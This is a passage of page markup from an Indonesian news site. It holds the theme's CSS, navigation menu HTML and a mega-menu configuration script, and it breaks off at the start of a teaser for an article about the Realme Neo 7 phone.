                .td_uid_38_696b2043239c4_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 2px;
                }
                
                
                .td_uid_38_696b2043239c4_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_38_696b2043239c4_rand .td-pulldown-filter-list {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_38_696b2043239c4_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_38_696b2043239c4_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
                
                
                
                .td_uid_38_696b2043239c4_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_38_696b2043239c4_rand .tdb-mega-menu ul li {
                    max-width: 100% !important;
                }
                
                .td_uid_38_696b2043239c4_rand .tdb-mega-menu .tdb_header_mega_menu {
                    margin-left: 0;
                }
                
				.td_uid_38_696b2043239c4_rand .tdb-menu .tdb-mega-menu ul li {
					border-color: rgba(255,255,255,0);
				}
				
				.td_uid_38_696b2043239c4_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_38_696b2043239c4_rand .tdb-menu > li > a,
                .td_uid_38_696b2043239c4_rand .td-subcat-more {
                    padding: 0 8px;
                }
                
                
                .td_uid_38_696b2043239c4_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_38_696b2043239c4_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 4px;
                }
                
                .td_uid_38_696b2043239c4_rand .tdb-menu > li > a,
                .td_uid_38_696b2043239c4_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_38_696b2043239c4_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_38_696b2043239c4_rand .td-pulldown-filter-list {
                    padding: 15px 0;
                }
                
                .td_uid_38_696b2043239c4_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_38_696b2043239c4_rand .td-pulldown-filter-list li a {
                    padding: 5px 25px;
                }
                
                .td_uid_38_696b2043239c4_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 3px;
                }
                
                
                .td_uid_38_696b2043239c4_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_38_696b2043239c4_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
}
</style>
<style>
.td_uid_38_696b2043239c4_rand .tdb-menu > li.current-menu-item > a,
				.td_uid_38_696b2043239c4_rand .tdb-menu > li.current-menu-ancestor > a,
				.td_uid_38_696b2043239c4_rand .tdb-menu > li.current-category-ancestor > a,
				.td_uid_38_696b2043239c4_rand .tdb-menu > li:hover > a,
				.td_uid_38_696b2043239c4_rand .tdb-menu > li.tdb-hover > a,
				.td_uid_38_696b2043239c4_rand .tdb-menu-items-dropdown:hover .td-subcat-more {
					color: #ff4033;
				}
				
				
				.td_uid_38_696b2043239c4_rand .tdb-menu > li > a:after,
				.td_uid_38_696b2043239c4_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_38_696b2043239c4_rand .tdb-menu > li > a:after,
				.td_uid_38_696b2043239c4_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_38_696b2043239c4_rand .tdb-menu > li > a:after,
				.td_uid_38_696b2043239c4_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_38_696b2043239c4_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_38_696b2043239c4_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_38_696b2043239c4_rand .td-pulldown-filter-list li:hover a {
					color: #ff4033;
				}
</style><div id=td_uid_38_696b2043239c4 class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6617"><a href="/"><span class="tdb-menu-item-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-cats-first menu-item-6618"><a href="https://tebet9.com/kanal/teknologi/"><span class="tdb-menu-item-text">Teknologi</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_41_696b20432581f_rand td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_41_696b20432581f" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_41_696b20432581f_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_41_696b20432581f_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_41_696b20432581f_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_41_696b20432581f_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_41_696b20432581f_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_41_696b20432581f_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_41_696b20432581f_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_41_696b20432581f_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_41_696b20432581f_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_41_696b20432581f_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_41_696b20432581f_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_41_696b20432581f_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_41_696b20432581f_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_41_696b20432581f_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_41_696b20432581f_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_41_696b20432581f_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_41_696b20432581f_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_41_696b20432581f_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_41_696b20432581f_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_696b20432581f_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_41_696b20432581f_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_41_696b20432581f_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_41_696b20432581f_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_41_696b20432581f_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_41_696b20432581f_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_41_696b20432581f_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_41_696b20432581f_rand .td-module-meta-info,
				.ie11 .td_uid_41_696b20432581f_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_41_696b20432581f_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_41_696b20432581f_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_41_696b20432581f_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_41_696b20432581f_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_41_696b20432581f_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_41_696b20432581f_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_41_696b20432581f_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_41_696b20432581f_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_41_696b20432581f_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_41_696b20432581f_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_41_696b20432581f_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_41_696b20432581f_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_41_696b20432581f_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_41_696b20432581f_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_41_696b20432581f_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_41_696b20432581f_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_41_696b20432581f_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_41_696b20432581f_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_41_696b20432581f_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_41_696b20432581f_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_41_696b20432581f_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_41_696b20432581f_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_41_696b20432581f_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_41_696b20432581f_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_41_696b20432581f_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_41_696b20432581f_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_41_696b20432581f_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_41_696b20432581f_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_41_696b20432581f_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_41_696b20432581f_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_41_696b20432581f_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_41_696b20432581f_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_41_696b20432581f_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_41_696b20432581f_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_41_696b20432581f_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_41_696b20432581f_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_41_696b20432581f_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_41_696b20432581f_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_41_696b20432581f_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_41_696b20432581f_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_41_696b20432581f_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_41_696b20432581f_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_41_696b20432581f_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_41_696b20432581f_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_41_696b20432581f_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_696b20432581f_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_41_696b20432581f_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_696b20432581f_rand .td-editor-date,
				.td_uid_41_696b20432581f_rand .td-editor-date .td-post-author-name,
				.td_uid_41_696b20432581f_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_696b20432581f_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_41_696b20432581f_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_41_696b20432581f_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_41_696b20432581f_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_41_696b20432581f_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_41_696b20432581f_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_696b20432581f_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_696b20432581f_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_696b20432581f_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_41_696b20432581f_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_41_696b20432581f_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_696b20432581f_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_41_696b20432581f_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_41_696b20432581f_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_41_696b20432581f_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_696b20432581f_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_41_696b20432581f_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_41_696b20432581f_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_41_696b20432581f_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_41_696b20432581f_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_41_696b20432581f_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_696b20432581f_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_696b20432581f_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_696b20432581f_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_41_696b20432581f_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_41_696b20432581f_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_696b20432581f_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_41_696b20432581f_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_41_696b20432581f_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_41_696b20432581f_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_41_696b20432581f_rand .td-post-date,
				.td_uid_41_696b20432581f_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_41_696b20432581f_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_41_696b20432581f_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_41_696b20432581f_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_41_696b20432581f_rand .td-editor-date,
				.td_uid_41_696b20432581f_rand .td-editor-date .td-post-author-name,
				.td_uid_41_696b20432581f_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_41_696b20432581f_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_41_696b20432581f_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_696b20432581f_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_696b20432581f_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_696b20432581f_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_696b20432581f_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_41_696b20432581f = new tdBlock();
block_td_uid_41_696b20432581f.id = "td_uid_41_696b20432581f";
block_td_uid_41_696b20432581f.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_41_696b20432581f_rand","tdc_css_class_style":"td_uid_41_696b20432581f_rand_style","category_id":"196","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_41_696b20432581f_rand"}';
block_td_uid_41_696b20432581f.td_column_number = "3";
block_td_uid_41_696b20432581f.block_type = "tdb_header_mega_menu";
block_td_uid_41_696b20432581f.post_count = "5";
block_td_uid_41_696b20432581f.found_posts = "290";
block_td_uid_41_696b20432581f.header_color = "";
block_td_uid_41_696b20432581f.ajax_pagination_infinite_stop = "";
block_td_uid_41_696b20432581f.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_41_696b20432581f);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-td_uid_41_696b20432581f" 
                        id="td_uid_42_696b204325baf" 
                        data-td_block_id="td_uid_41_696b20432581f" 
                        data-td_filter_value="" 
                        href="https://tebet9.com/kanal/teknologi/"
                    >Semua</a><a 
                        class="mega-menu-sub-cat-td_uid_41_696b20432581f" 
                        id="td_uid_43_696b204325be6" 
                        data-td_block_id="td_uid_41_696b20432581f" 
                        data-td_filter_value="3203" 
                        href="https://tebet9.com/kanal/teknologi/book/"
                    >Book</a></div><div class="tdb-mega-modules-wrap"><div id=td_uid_41_696b20432581f class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" class="td-image-wrap" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/realme-neo7-696x204.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
